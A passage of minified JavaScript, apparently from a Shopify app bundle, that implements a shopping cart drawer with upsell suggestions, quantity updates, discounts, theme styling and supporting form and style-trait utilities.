arguments',A.J.W38,{L71:{price:t,discount:e}}));if(e.includes('%'))return Math.max(0,t*(1-parseFloat(e)/100));const r=isNaN(Number(e))?0:s.b.T74.J74(Number(e));return Math.max(0,t-r)})(u.W54,l.T41):void 0;return(0,a.FD)("div",{className:nr(),children:[(0,a.Y)("div",{className:nr({element:'OfferTitle',extra:'vtl-text-body-m-semibold line-clamp-2',modifiers:{IsNavigationSpaceReserved:o}}),children:l.P75}),(0,a.FD)("div",{className:nr('ProductDetails'),children:[(0,a.Y)("div",{className:nr('ProductDetails-Image'),children:(null==u?void 0:u.T8)?(0,a.Y)("a",{href:l.Y47,children:(0,a.Y)("img",{src:u.T8,alt:u.W20||l.W53,title:l.W53,width:"96",height:"auto"})}):(0,a.Y)(_e,{})}),(0,a.FD)("div",{className:nr('ProductDetails-Details'),children:[(0,a.FD)("div",{className:nr('ProductDetails-Details-Top'),children:[(0,a.Y)("div",{children:(0,a.Y)("span",{className:nr({element:'ProductDetails-Details-Top-PromoPercent',extra:'vtl-text-body-xs-semibold'}),children:(null===(c=l.T41)||void 0===c?void 0:c.includes('%'))?l.T41:(0,a.Y)(ee.e,{value:Number(l.T41),shouldConvert:!1,shouldRound:!1})})}),(0,a.FD)("div",{className:nr('ProductDetails-Details-Top-TitleAndPrices'),children:[(0,a.Y)("div",{className:nr({element:'ProductDetails-Details-Top-TitleAndPrices-Title',extra:'vtl-text-body-m line-clamp-2'}),children:(0,a.Y)("a",{href:l.Y47,children:D})}),(0,a.FD)("div",{className:nr('ProductDetails-Details-Top-TitleAndPrices-Prices'),children:[x&&(0,a.Y)("span",{className:nr({element:'ProductDetails-Details-Top-TitleAndPrices-Prices-PriceWithDiscount',extra:'vtl-text-body-m'}),children:(0,a.Y)(ee.e,{value:x,shouldConvert:!1,shouldRound:!1})}),(null==u?void 0:u.W54)&&(0,a.Y)("span",{className:nr({element:'ProductDetails-Details-Top-TitleAndPrices-Prices-BasePrice',extra:'vtl-text-body-m'}),children:(0,a.Y)(ee.e,{value:u.W54,shouldConvert:!1,shouldRound:!1})})]})]})]}),(0,a.FD)("div",{className:nr('ProductDetails-Details-Bottom'),children:[(null==_?void 0:_.length)?(0,a.Y)("div",{className:nr('ProductDetails-Details-Bottom-VariantSelector'),children:(0,a.Y)(xe.J,{ariaLabel:`${l.W53} variants`,options:_,onChange:b,theme:e,size:"small",placeholder:'Select an option',selectedOption:y})}):null,(0,a.Y)("div",{className:nr('ProductDetails-Details-Bottom-AddToCart'),children:(0,a.Y)(pt.yH,{onClick:w,theme:e,size:"small",loading:p,disabled:p||!(null==u?void 0:u.A55),children:(null==u?void 0:u.A55)?(0,a.Y)("span",{children:t}):(0,a.Y)(re.c,{id:"b35"})})})]}),m&&(0,a.Y)("div",{"aria-live":"assertive",className:nr({element:'ErrorMessage',extra:'vtl-text-body-s'}),id:`error-${l.Q67}`,role:"alert",children:m})]})]})]})});var sr=r(2401);const cr=(0,S.s)('CartDrawerUpsellSuggestionsProducts');const dr=(0,g.memo)(function({addToCartButtonText:t,baseTheme:e,couldNotAddItemToCartText:r,isLoading:o=!1,shopifyCart:l,unavailableText:n,upsellProducts:i=[]}){(0,k.O)('CartDrawerUpsellSuggestionsProductsCss',sr.A);const s=(0,g.useMemo)(()=>i.map((o,s)=>({id:`ub-product-item-${s}`,content:(0,a.Y)(ir,{addToCartText:t,baseTheme:e,couldNotAddItemToCartText:r,isNavigationSpaceReserved:i.length>1,product:o,shopifyCartItems:null==l?void 0:l.items,unavailableText:n})})),[t,e,r,null==l?void 0:l.items,n,i]);if(!i.length&&!o)return null;return(0,a.Y)("section",{"aria-busy":o,"aria-label":"Cart upsell offers",className:cr(),children:o?(0,a.Y)(Ce.DU,{size:24}):(0,a.Y)(_t,{ariaLabels:{x24:'Upsell suggestions carousel',P80:'Previous upsell suggestion product',N67:'Next upsell suggestion product'},baseTheme:e,items:s,order:"navigation-first"})})});var ur=r(3791);const vr=(0,S.s)('CartDrawerEmptyState');const pr=(0,g.memo)(function({baseTheme:t,onContinueShopping:e,title:r}){(0,k.O)('CartDrawerEmptyStateCss',ur.A);return(0,a.FD)("div",{className:vr(),children:[(0,a.Y)("div",{className:vr({element:'Heading',extra:'vtl-text-heading-l'}),children:r}),(0,a.Y)(pt.yH,{onClick:e,size:"large",theme:t,variant:pt.x9.Y9,children:(0,a.Y)(re.c,{id:"d43"},"empty-state-continue-shopping")})]})});var hr=r(8430);var fr=r(1579);const gr=(0,S.s)('CartDrawer');const mr='window-no-scroll';const Cr=({registerAtcEventHandler:t,translations:e})=>{(0,k.O)('CartDrawerComponentCss',fr.A);const r=(0,x.D)();const o=v();const l=(0,h.Uh)({defaults:rt,traitString:o.A54});const n=(0,g.useMemo)(()=>vt(o.L19),[o.L19]);const c=(0,g.useRef)(null);const d=(0,g.useRef)(null);const p=(0,g.useRef)(null);const S=(0,g.useRef)(null);const Y=(0,g.useRef)(null);const O=(0,g.useRef)(null);const B=(0,g.useRef)(null);const[X,I]=(0,g.useState)(0);const[U,E]=(0,g.useState)(0);const[F,L]=(0,g.useState)(0);const[H,G]=(0,g.useState)(!0);const[j,$]=(0,g.useState)(!1);const[R,M]=(0,g.useState)(!1);const[z,q]=(0,g.useState)(void 0);const[J,Q]=(0,g.useState)(!1);const[Z,K]=(0,g.useState)(!1);const[et,nt]=(0,g.useState)({cartTotal:0,numberOfItems:0,oldCartTotal:0,subtotal:0,discounts:[]});const[pt,ht]=(0,g.useState)(void 0);const[ft,gt]=(0,g.useState)(null);const[mt,Ct]=(0,g.useState)(void 0);const[Dt,bt]=(0,g.useState)(null);const[wt,_t]=(0,g.useState)(null);const[yt,xt]=(0,g.useState)(!1);const[Pt,Tt]=(0,g.useState)(!1);const[Vt,St]=(0,g.useState)(void 0);const[At,Yt]=(0,g.useState)(!1);const Ot=ct('goals');const Bt=ct('product-upsells');const Xt=ct('bar');const It=ct('order-note');const Ut=ct('gifts');const Et=(0,y.i)(i.X.G54);const Ft=(0,y.i)(i.X.y45);const Lt=(0,y.i)(i.X.J1);const Ht=(0,g.useCallback)(()=>{$(!0);document.body.classList.add(mr);document.dispatchEvent(new CustomEvent(m.aJ));Lt&&o.G13&&kt();if(Ft&&o.q46){const{smartBarType:t}=(0,_.sG)();t===D.P.Q33&&zt()}return()=>{Lt&&o.G13&&Nt();Ft&&o.q46&&clearInterval($t)}},[Ft,Lt,o.q46,o.G13]);const Gt=(0,g.useCallback)(()=>{if(!dt()){M(!1);setTimeout(()=>{$(!1);document.body.classList.remove(mr);document.dispatchEvent(new CustomEvent(m.tu));o.G13&&Nt()},300)}},[o.G13]);(0,g.useEffect)(()=>{window.vtlsCartDrawer={show:Ht,hide:Gt};return()=>{window.vtlsCartDrawer={show:()=>{},hide:()=>{}}}},[Gt,Ht]);const jt=(0,g.useCallback)(()=>{var t;return(null===(t=p.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0},[]);const Rt=(0,g.useCallback)(t=>{K(t)},[]);const Wt=(0,g.useCallback)(()=>{dt()||s.b.t82.B67()},[]);const Mt=(0,g.useCallback)(()=>{Gt()},[Gt]);const qt=(0,g.useCallback)(t=>{B.current=t},[]);const[,Jt]=(t=>{const[e,r]=(0,g.useState)([null,null]);(0,g.useLayoutEffect)(()=>{const e=()=>{const e=(null==t?void 0:t.ownerDocument)||document;t&&r([e.documentElement.clientWidth,e.documentElement.clientHeight])};window.addEventListener('resize',e);e();return()=>window.removeEventListener('resize',e)},[t]);return e})(c.current);const Qt=(0,g.useCallback)(()=>{var t;const e=null===(t=p.current)||void 0===t?void 0:t.getBoundingClientRect();Jt&&E(Jt-(F+((null==e?void 0:e.height)||0)))},[F,Jt]);const Kt=(0,g.useCallback)(t=>{if(Dt){wt===W.U35&&(Dt.textContent=t.toString());wt===W.V61&&((t,e)=>{const r=t.getAttribute('data-vtl-visible-class');r&&(e?t.classList.add(r):t.classList.remove(r))})(Dt,t>0)}},[Dt,wt]);const te=(0,g.useCallback)((t,e)=>{q(it(t,true,e));const r=t.cart_level_discount_applications.map(t=>({W53:t.title?t.title:t.discount_application.title,X10:(0,P.t)(t.total_allocated_amount?t.total_allocated_amount:t.discount_application.total_allocated_amount)}));nt({cartTotal:(0,P.t)(t.total_price),numberOfItems:t.item_count,oldCartTotal:(0,P.t)(t.items_subtotal_price),subtotal:(0,P.t)(t.total_price),discounts:r});ht(t.item_count);Kt(t.item_count)},[Kt]);(0,g.useEffect)(()=>{s.b.Y42.J29().on(m.SI,()=>{const t=s.b.X67.n48();if(t){te(t);Ct(t)}})},[te]);const ee=(0,g.useCallback)(t=>{(0,f.sH)(void 0,void 0,void 0,function*(){var e;const a=yield(0,b.xL)(w.$P.j16,{r50:!0});if(a){const t=a.U22[0];const o=(null===(e=a.a)||void 0===e?void 0:e.ctx)||W.U35;if(t){bt(t);_t(o)}else lt('Could not match `show-button-total-items` for a known injector',r)}else if(r&&(t=>(0,hr.WI)(t)||(t=>['alchemy','atlas','baumdick','flagship','happy colors','launchyour.store blocky','organic','pagepilot ai store','pipeline','shrine','shrine pro','shrine pro ecom elite','ttp custom','vision','zendrop'].includes(t))(t))(r)){ot(t);const e=t.querySelector(`.${at.L21} [${at.N64[0].Y32}="${at.N64[0].X10}"]`);if(e){bt(e);_t(W.U35)}else lt('Could not match `show-button-total-items` for a Dawn or related theme',r)}else lt("Could not match \"show-button-total-items\" for this theme",r);(null==mt?void 0:mt.total_price)&&Kt(null==mt?void 0:mt.total_price)})},[r,Kt]);(0,g.useEffect)(()=>{(0,f.sH)(void 0,void 0,void 0,function*(){const t=yield(0,b.xL)(w.$P.F7);if(!t)return;const e=t.U22[0];ee(e);const r='on:click';if(e.hasAttribute(r)){e.removeAttribute(r);new MutationObserver(t=>{t.forEach(t=>{t.attributeName===r&&e.removeAttribute(r)})}).observe(e,{attributes:!0})}null==e||e.addEventListener('click',t=>{t.preventDefault();t.stopPropagation();t.stopImmediatePropagation();const e=s.b.X67.n48();if(e){te(e);Ct(e)}Ht()},{capture:!0})})},[ee,te,Ht]);const re=(0,g.useCallback)((t,e)=>(0,f.sH)(void 0,void 0,void 0,function*(){try{const r=(0,T.q3)(t.items,e);return r.length?yield s.b.X67.w49(r,null):t}catch(t){N.a.n24(new A.v('Cart drawer: Failed to unset OID',A.J.W38,{L71:Object.assign(Object.assign({},(0,V.Pu)(t)),{stk:(0,V.yf)(t)})}))}}),[]);const ae=(0,g.useCallback)((t,r)=>(0,f.sH)(void 0,void 0,void 0,function*(){if(dt())return;const{N65:a,Y63:o}=t;const l=e.b37;let n;let i=!1;try{n=yield s.b.X67.g29(a,r);if(n){((t,e,r)=>{const{Y68:a,Q67:o,R7:l}=e;const n=t.filter(t=>t.id===a&&t.product_id===o&&t.variant_id===l);return 1===n.length?n[0].quantity===r:!(n.length>1)||n.some(t=>t.quantity===r)})(n.items,t,r)||(i=!0);n.item_count&&o&&r<=0&&(n=yield re(n,o))}}catch(t){i=!0;try{n=s.b.X67.n48()}catch(t){N.a.n24(new A.v('Quantity could not be updated',A.J.W38,{L71:{error:t}}));n=s.b.X67.n48()}}if(n){te(n,i?{[a]:l}:void 0);Ct(n)}}),[te,re,e.b37]);const oe=(0,g.useCallback)(()=>{if(Jt&&F){const t=(t=>{const{windowFrameHeight:e,headerHeight:r,topContainerHeight:a,bottomContainerHeight:o,footerHeight:l}=t;if('undefined'!=typeof a&&'undefined'!=typeof o&&'undefined'!=typeof l)return r+a+o+l+0>e})({windowFrameHeight:Jt,headerHeight:F,topContainerHeight:S.current?S.current.getBoundingClientRect().height:0,bottomContainerHeight:d.current?d.current.getBoundingClientRect().height:0,footerHeight:p.current?p.current.getBoundingClientRect().height:0});if('boolean'==typeof t){G(t);t?Qt():E(0)}}},[F,Qt,Jt]);const le=(0,g.useRef)(null);const ne=(0,g.useRef)(null);(0,g.useEffect)(()=>{if(j&&J){le.current&&le.current.disconnect();ne.current&&ne.current.disconnect();le.current=new ResizeObserver(()=>{oe()});ne.current=new ResizeObserver(()=>{I(jt())});S.current&&le.current.observe(S.current);d.current&&le.current.observe(d.current);if(p.current){le.current.observe(p.current);ne.current.observe(p.current)}oe();I(jt())}},[F,Qt,Jt,G,E,Z,jt,oe,j,J]);(0,g.useEffect)(()=>()=>{document.body.classList.remove(mr)},[]);const ie=(0,g.useMemo)(()=>J&&(Bt&&o.v50||Ot&&o.R67&&ft),[ft,J,Ot,Bt,o.R67,o.v50]);const se=(0,g.useCallback)(()=>{const t=Y.current;if(!t)return;const{scrollTop:e,scrollHeight:r,clientHeight:a}=t;xt(e>1);Tt(e<r-a-1)},[]);(0,g.useEffect)(()=>{if(!H)return;const t=Y.current;if(!t)return;se();t.addEventListener('scroll',se);const e=new ResizeObserver(se);e.observe(t);return()=>{t.removeEventListener('scroll',se);e.disconnect()}},[se,H,Y.current]);(0,g.useEffect)(()=>{const e=t(()=>{st()});return()=>{e()}},[t,Ht]);(0,g.useEffect)(()=>{Q(!!(z&&(null==z?void 0:z.length)>0))},[z]);(0,g.useEffect)(()=>{if(o.R67&&Ot){const t=s.b.O71.Q56(t=>{gt(t)});gt(s.b.O71.B80());return t}},[Ot,o.R67]);const ce=(0,g.useMemo)(()=>((t,e)=>{switch(t){case u.V21:return{backgroundColor:e.cartDrawerGoals.traits.backgroundColor.default||'var(--vtl-color-bg-surface-default-on-light)',textColor:e.cartDrawerGoals.traits.color.default||'var(--vtl-color-text-default-on-light)',textSize:'14px',progressBarBackgroundColor:'var(--vtl-color-bg-fill-tertiary-on-light)',progressBarFillColor:e.cartDrawerGoals.traits.progressBar.default||'var(--vtl-color-text-primary-on-light)',borderRadius:'none',tierLabelColor:'var(--vtl-color-text-default-on-light)',tierLabelOpacity:'0.7'};case u.X56:return{backgroundColor:'var(--vtl-color-bg-surface-default-on-dark)',textColor:'var(--vtl-color-text-default-on-dark)',textSize:'14px',progressBarBackgroundColor:'var(--vtl-color-bg-fill-tertiary-on-dark)',progressBarFillColor:'var(--vtl-color-text-primary-on-dark)',borderRadius:'none',tierLabelColor:'var(--vtl-color-text-default-on-dark)',tierLabelOpacity:'0.7'};case u.W39:default:return{backgroundColor:'var(--vtl-color-bg-surface-default-on-light)',textColor:'var(--vtl-color-text-default-on-light)',textSize:'14px',progressBarBackgroundColor:'var(--vtl-color-bg-fill-tertiary-on-light)',progressBarFillColor:'var(--vtl-color-text-primary-on-light)',borderRadius:'none',tierLabelColor:'var(--vtl-color-text-default-on-light)',tierLabelOpacity:'0.7'}}})(o.P73,l),[o.P73,l]);(0,g.useEffect)(()=>{j&&M(!0)},[j]);(0,g.useEffect)(()=>{var t;j&&O.current&&(null===(t=O.current)||void 0===t||t.focus())},[j]);(0,g.useEffect)(()=>{if(!j)return;const t=t=>{'Escape'===t.key&&Gt()};document.addEventListener('keydown',t);return()=>{document.removeEventListener('keydown',t)}},[Gt,j]);(0,g.useEffect)(()=>{(0,f.sH)(void 0,void 0,void 0,function*(){Yt(!0);try{const t=yield tt(mt);St(t)}finally{Yt(!1)}})},[mt]);(0,g.useEffect)(()=>{if(!(j&&J&&B.current&&B.current instanceof HTMLElement))return;const t=setTimeout(()=>{var t;const e=((t,e={})=>{if(!t)return{R23:!1,y14:{P78:!1,P79:!1,I54:!1}};const{checkViewport:r=!0,checkCssVisibility:a=!0,checkDimensions:o=!0}=e;const l={P78:!0,P79:!0,I54:!0};if(r){const e=t.getBoundingClientRect();const r=window.innerHeight||document.documentElement.clientHeight;const a=window.innerWidth||document.documentElement.clientWidth;l.P78=e.top<r&&e.bottom>0&&e.left<a&&e.right>0}if(a){const e=window.getComputedStyle(t);const r=parseFloat(e.opacity);const{visibility:a}=e;const{display:o}=e;l.P79=r>0&&'hidden'!==a&&'none'!==o&&!t.hidden}if(o){const e=t.getBoundingClientRect();l.I54=e.width>0&&e.height>0}return{R23:Object.values(l).every(Boolean),y14:l}})(B.current,{checkViewport:!0,checkCssVisibility:!0,checkDimensions:!0});if(!e.R23){const r=null===(t=B.current)||void 0===t?void 0:t.getBoundingClientRect();const a=window.innerWidth||document.documentElement.clientWidth;const o=window.innerHeight||document.documentElement.clientHeight;N.a.n24(new A.v('Checkout button is not visible in cart drawer',A.J.W38,{L71:{mid:i.X.O9,inViewport:e.y14.P78,cssVisible:e.y14.P79,hasDimensions:e.y14.I54,viewportWidth:a,viewportHeight:o,elementWidth:null==r?void 0:r.width,elementHeight:null==r?void 0:r.height,elementTop:null==r?void 0:r.top,elementLeft:null==r?void 0:r.left,elementBottom:null==r?void 0:r.bottom,elementRight:null==r?void 0:r.right}}))}},100);return()=>clearTimeout(t)},[j,J,B.current]);if(!j)return null;const de=X?{bottom:`${X}px`}:{};const ue=U?{height:`${U}px`}:{};return(0,a.FD)("aside",{"aria-hidden":!j,"aria-label":"Shopping Cart Drawer","aria-modal":"true",className:gr(),ref:c,role:"dialog",children:[(0,a.Y)("div",{className:gr('BackDrop'),onClick:Gt,children:" "}),(0,a.FD)("div",{className:gr({element:'Container',modifiers:{LimitedSpace:H&&J,IsVisible:R}}),ref:O,tabIndex:0,children:[(0,a.Y)(Ie,{baseTheme:n,hasProducts:J,numberOfProducts:pt,onClose:Gt,onHeaderHeightCalculated:L,showTopShadow:yt}),(0,a.FD)("div",{className:gr('Container-Content'),ref:Y,style:ue,children:[!J&&(0,a.Y)(pr,{baseTheme:n,onContinueShopping:Mt,title:e.t1}),J&&(0,a.FD)("div",{className:gr('Container-Content-TopContainer'),ref:S,children:[Xt&&(Lt&&o.G13||Ft&&o.q46)?(0,a.Y)(Zt,{baseTheme:ut(o.T38),showAnnouncementBars:o.q46,showCartNotice:o.G13,shopifyCart:mt}):null,z&&z.length>0&&(0,a.Y)(or,{baseTheme:n,onQuantityChange:ae,products:z}),It&&o.I53?(0,a.Y)(Fe,{baseTheme:n,label:e.A60,placeholder:e.j72,note:null==mt?void 0:mt.note}):null,Et&&Ut&&o.R68?(0,a.Y)(Ne,{baseTheme:ut(o.P74),couldNotAddItemToCartText:e.i37,isLoading:At,unavailableText:e.q53,upsellProducts:null==Vt?void 0:Vt.X44}):null]}),ie?(0,a.FD)("div",{className:gr('Container-Content-BottomContainer'),ref:d,style:de,children:[Et&&Bt&&o.v50?(0,a.Y)(dr,{addToCartButtonText:e.b74,baseTheme:ut(o.s81),couldNotAddItemToCartText:e.i37,isLoading:At,shopifyCart:mt,unavailableText:e.q53,upsellProducts:null==Vt?void 0:Vt.N63}):null,ft&&mt&&o.R67&&Ot?(0,a.Y)("section",{"aria-label":"Cart goal offer progress",children:(0,a.Y)(C.A,{offer:ft,isInteractive:!1,animationDuration:500,extraStyles:ce,embedded:!0,shopifyCart:mt})}):null]}):null]}),J&&(0,a.FD)("div",{className:gr({element:'Container-FooterContainer',modifiers:{ShowBottomShadow:Pt}}),ref:p,children:[(0,a.Y)(he,{baseTheme:n,cartTotal:et.cartTotal,discounts:et.discounts||[],isUBEnabled:Et&&Bt,numberOfItems:et.numberOfItems,oldCartTotal:et.oldCartTotal,onCheckoutButtonRef:qt,onDiscountsToggle:Rt,onCheckout:Wt,onContinueShopping:Mt,shopifyCart:mt,subtotal:et.subtotal,translations:e}),o.G12&&J?(0,a.Y)(me,{content:e.o76}):null]})]})]})};Cr.displayName='t0';const Dr=()=>{const[t,e]=s.b.X64.n72(i.X.O9);const r={A60:t(e.z25),T45:t(e.Q61),q49:t(e.m25),o76:t(e.u15),d43:t(e.d64),t1:t(e.w61),A57:t(e.r59),L23:t(e.E79),j72:t(e.m24),b74:t(e.f31),g0:t(e.c39),L24:t(e.H30),b37:t(e.a27),i37:t(e.c40)};return(0,y.i)(i.X.G54)?Object.assign(Object.assign({},r),(()=>{const[t,e]=s.b.X64.n72(i.X.G54);return{I57:t(e.p46),T44:t(e.E77),b35:t(e.m18),q53:t(e.n70)}})()):r};var br=r(1744);var wr=r(9384);var _r=r(1475);var yr=r(1547);var xr=r(3971);var Pr=r(4785);var Tr=r(6099);var Vr=r(861);var Sr=r(1644);var kr=r(8590);var Nr=r(1423);var Ar=r(629);var Yr=r(1396);var Or=r(4481);var Br=r(4314);var Xr=r(9369);var Ir=r(6017);var Ur=r(5173);var Er=r(6735);var Fr=r(1361);var Lr=r(4375);var Hr=r(902);var Gr=r(6528);var jr=r(9193);var $r=r(2375);var Rr=r(6054);class Wr extends p.K{constructor(){super(...arguments);this.z64='vitals-cart_drawer-holder';this.E8=`#${this.z64}`;this.S20=i.X.O9;this.C51=null;this.I58=null;this.y16=(t,e)=>{const{selector:r,traits:a}=t[e];const o=[];Object.keys(a).forEach(t=>{a[t].styleTarget.forEach(e=>{const l=a[t].default,n=r,i=e.selector,s=e.property;o.push(`\n\t\t\t\t\t${n} ${i} {\n\t\t\t\t\t\t${s}: ${l};\n\t\t\t\t\t}\n\t\t\t\t`)})});return o.join('\n')}}O22(){return!0}H65(){s.b.Y42.S47().append('<div id="vitals-cart_drawer-container"></div>');this.C51=s.b.Y42.S47().find('#vitals-cart_drawer-container')}R6(){const t=v();const e=(0,h.Uh)({defaults:rt,traitString:t.A54});const r=vt(t.L19);let a='';const o={light:{bar:br.A.toString(),checkout:wr.A.toString(),container:_r.A.toString(),disclaimer:yr.A.toString(),emptyState:xr.A.toString(),header:Pr.A.toString(),orderNote:Tr.A.toString(),upsellGifts:kr.A.toString(),upsellGift:Nr.A.toString(),product:Vr.A.toString(),products:Sr.A.toString(),upsellSuggestion:Ar.A.toString(),upsellSuggestions:Yr.A.toString()},dark:{bar:Or.A.toString(),checkout:Br.A.toString(),container:Xr.A.toString(),disclaimer:Ir.A.toString(),emptyState:Ur.A.toString(),header:Er.A.toString(),orderNote:Fr.A.toString(),upsellGifts:Gr.A.toString(),upsellGift:jr.A.toString(),product:Lr.A.toString(),products:Hr.A.toString(),upsellSuggestion:$r.A.toString(),upsellSuggestions:Rr.A.toString()}};a+=o[r].container;'custom'===t.L19&&(a+=this.y16(e,R.D38));a+=o[r].header;a+=o[vt(t.T38)].bar;'custom'===t.T38&&(a+=this.y16(e,R.Y56));a+=o[r].products;a+=o[r].product;a+=o[r].orderNote;a+=o[vt(t.P74)].upsellGifts;a+=o[vt(t.P74)].upsellGift;'custom'===t.P74&&(a+=this.y16(e,R.X41));a+=o[vt(t.s81)].upsellSuggestion;a+=o[vt(t.s81)].upsellSuggestions;'custom'===t.s81&&(a+=this.y16(e,R.G14));a+=o[r].checkout;a+=o[r].disclaimer;a+=o[r].emptyState;s.b.Y42.Q31(a)}W35(){this.H65();this.R6();if(this.C51){let t=null;const e=e=>{t=e;return()=>{t=null;s.b.X67.t76([c.se.O9])}};s.b.X67.E51(c.se.O9,e=>{t&&t(e)},()=>!1);this.I58=(0,o.H)(this.C51[0]);const r=Dr();this.I58.render((0,a.Y)(l.A,{moduleId:i.X.O9,children:(0,a.Y)(n.D,{definition:r,children:(0,a.Y)(Cr,{registerAtcEventHandler:e,translations:r})})}))}}U65(){var t,e;null===(t=this.I58)||void 0===t||t.unmount();(null===(e=this.C51)||void 0===e?void 0:e[0])&&this.C51[0].remove()}}},6268:(t,e,r)=>{"use strict";r.d(e,{QF:()=>v,Uh:()=>d,ZZ:()=>u,e0:()=>h,xz:()=>p});var a=r(1076);var o=r(4108);var l=r(1754);var n=r(5541);var i=r(1683);var s=r(2913);r(5859);var c=r(8430);function d(t){const{defaults:e,traitString:r,defaultsOverride:a,discriminator:l,traits:s}=t;try{return(0,o._K)({defaults:e,isDarkTheme:(0,c.vG)(),traitString:r,traits:s,defaultsOverride:a,discriminator:l})}catch(t){n.aU.Q27(new n.fz(i.lT,{message:t.message,stack:t.stack,traitString:r}))}return(0,o._K)({defaults:e,isDarkTheme:(0,c.vG)(),defaultsOverride:a,discriminator:l})}const u=(t,e,r)=>(0,o.eP)(t,e,r,l.b.S23.S53());function v(t,e,r){return({traits:a})=>{const o=u(a,t,e);return Array.isArray(r)?r.includes(o):o===r}}function p(t,e,r){return({traits:a})=>{const o=u(a,t,e);return Array.isArray(r)?!r.includes(o):o!==r}}function h(t){var{styleId:e}=t,r=(0,a.Tt)(t,["styleId"]);const l='traits'in r?r.traits:d(r);const n=(0,o.E0)(l);s.h.V68(e);s.h.V17(e,n);return l}},4649:(t,e,r)=>{"use strict";r.d(e,{H:()=>c});var a=r(599);var o=r(5859);var l=r(6636);var n=r(2913);var i=r(1252);const s=(0,l.s)('InlineError');const c=(0,o.memo)(function({message:t,className:e,id:r}){return(0,n.O)('InlineError',i.A)?(0,a.Y)("span",{className:s({extra:Object.assign({'vtl-text-body-xs':!0},e&&{[e]:!0})}),id:r,children:t}):null})},9155:(t,e,r)=>{"use strict";r.d(e,{F:()=>u,v:()=>d});var a=r(599);var o=r(5859);var l=r(6636);var n=r(2913);var i=r(4649);var s=r(4776);const c={small:'vtl-text-body-xs',medium:'vtl-text-body-s',large:'vtl-text-body-m'};const d=(0,l.s)('TextField');const u=(0,o.memo)(function({ariaLabel:t,ariaDescribedBy:e,disabled:r=!1,value:l="",size:u="medium",type:v="text",error:p,placeholder:h,className:f,onChange:g,onClick:m,theme:C="light"}){const D=(0,o.useId)();const b=!!p;const w=[e,b?D:void 0].filter(Boolean).join(' ');const _=(0,o.useCallback)(t=>{var e;const r=t.target;null==g||g(null!==(e=r.value)&&void 0!==e?e:'')},[g]);return(0,n.O)('TextField',s.A)?(0,a.FD)("div",{className:d({extra:Object.assign({},f&&{[f]:!0}),modifiers:{[u]:!0,hasError:b,[C]:!0}}),children:[(0,a.Y)("input",{"aria-label":t,"aria-invalid":b,"aria-describedby":w,type:v,className:d({element:'Input',extra:{[c[u]]:!0}}),disabled:r,value:l,placeholder:h,onChange:_,onClick:m}),p&&(0,a.Y)(i.H,{id:D,message:p})]}):null})},3664:(t,e,r)=>{"use strict";r.d(e,{u:()=>a});const a='Default Title'},9100:(t,e,r)=>{"use strict";r.d(e,{UI:()=>l,b5:()=>a,s0:()=>o});const a=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,24}))$/i;const o=/iPad|iPhone|iPod/;const l=/^\+\d+$/},5248:(t,e,r)=>{"use strict";r.d(e,{$2:()=>a,Hc:()=>o,OL:()=>l});function a(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function o(t){return t.trim().toLowerCase()}function l(t,e){return Object.entries(e).reduce((t,[e,r])=>{const a=new RegExp(e,'g');return t.replace(a,r)},t)}},3262:(t,e,r)=>{"use strict";r.d(e,{Xi:()=>a,dB:()=>l,hn:()=>o});var a;!function(t){t.Small="small";t.Default="default"}(a||(a={}));var o;!function(t){t.DefaultDark="defaultDark";t.SmallDark="smallDark"}(o||(o={}));var l;!function(t){t.DefaultSt="defaultSt";t.SmallSt="smallSt"}(l||(l={}))},4108:(t,e,r)=>{"use strict";r.d(e,{E0:()=>u,_K:()=>s,eP:()=>i});var a=r(5248);var o=r(2025);var l=r(3262);function n(t){return null!=t}function i(t,e,r,a){var o;const i=null===(o=t[e])||void 0===o?void 0:o.traits[r];if(i)return function(t,e){return e&&n(null==t?void 0:t[l.Xi.Small])?t[l.Xi.Small]:null==t?void 0:t[l.Xi.Default]}(i,a)}function s({isDarkTheme:t,defaultsOverride:e,defaults:r,traitString:i="{}",traits:s,discriminator:c}){const d=s||(null==i?void 0:i.length)&&JSON.parse(i)||{};const u=(0,o.it)(r).reduce((a,i)=>{const s=r[i];const c=d[i];const u=null==e?void 0:e[i];const v={selector:s.selector,hiddenInCss:!1,traits:(0,o.it)(s.traits).reduce((e,r)=>{const a=s.traits[r];const o=null==c?void 0:c.traits[r];const i=null==u?void 0:u[r];let d;d=n(null==o?void 0:o[l.Xi.Default])?o[l.Xi.Default]:n(i)&&n(i[l.Xi.Default])?i[l.Xi.Default]:t&&n(a[l.hn.DefaultDark])?a[l.hn.DefaultDark]:n(a[l.dB.DefaultSt])?a[l.dB.DefaultSt]:a[l.Xi.Default];let v;v=n(null==o?void 0:o[l.Xi.Small])?o[l.Xi.Small]:n(i)&&n(i[l.Xi.Small])?i[l.Xi.Small]:t&&n(a[l.hn.SmallDark])?a[l.hn.SmallDark]:n(a[l.dB.SmallSt])?a[l.dB.SmallSt]:n(a[l.Xi.Small])?a[l.Xi.Small]:void 0;const p={styleTarget:[],[l.Xi.Default]:d,[l.Xi.Small]:v};e[r]=p;return e},{})};a[i]=v;return a},{});(0,o.it)(u).forEach(t=>{const e=r[t];let l=!1;!0===e.hiddenInCss?l=!0:'function'==typeof e.hiddenInCss&&(l=e.hiddenInCss({discriminator:c,traits:u,componentName:t}));u[t].hiddenInCss=l;(0,o.it)(u[t].traits).forEach(r=>{const o=e.traits[r];let n=!1;l?n=!0:'function'==typeof(null==o?void 0:o.hiddenInCss)?n=o.hiddenInCss({discriminator:c,traits:u,componentName:t,traitName:r}):void 0!==(null==o?void 0:o.hiddenInCss)&&(n=o.hiddenInCss);function i({hiddenInCss:o=!1,selector:l=e.selector,property:n=(0,a.$2)(r)}){const i='function'==typeof o?o({discriminator:c,traits:u,componentName:t,traitName:r}):o;if(!l)throw new Error(`selector is required for trait ${r} in component ${t}`);return{hiddenInCss:i,selector:l,property:n}}n||(Array.isArray(o.styleTarget)?u[t].traits[r].styleTarget=o.styleTarget.map(i):o.styleTarget?u[t].traits[r].styleTarget=[i(o.styleTarget)]:u[t].traits[r].styleTarget=[i({})]);u[t].traits[r].hiddenInCss=n})});return u}const c={[l.Xi.Small]:0,[l.Xi.Default]:768};function d(t,e){return` ${t}: ${e};`}function u(t){const e={};const r={};Object.keys(t).forEach(a=>{const 